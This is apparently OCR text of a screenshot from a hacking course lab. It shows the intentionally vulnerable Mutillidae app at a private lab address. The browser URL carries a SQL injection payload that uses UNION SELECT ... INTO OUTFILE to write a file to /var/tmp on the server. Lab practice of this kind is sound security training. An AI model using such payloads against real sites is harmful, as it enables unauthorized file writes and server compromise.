 Applications Places Firefox ESR Mon 08:25 1
10.0.2.5/mutillidae/index
10.0.2.5/mutillidae/index.php?page=user-info.php&username=
+union+select+null,'example example',null,null,null+into+outfile+'/var/tmp/example.txt'+%23&password=123&
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs Exploit-DB MSFU
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
View your details
Back
Authentication Error: Bad user name or password
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
Right Ctrl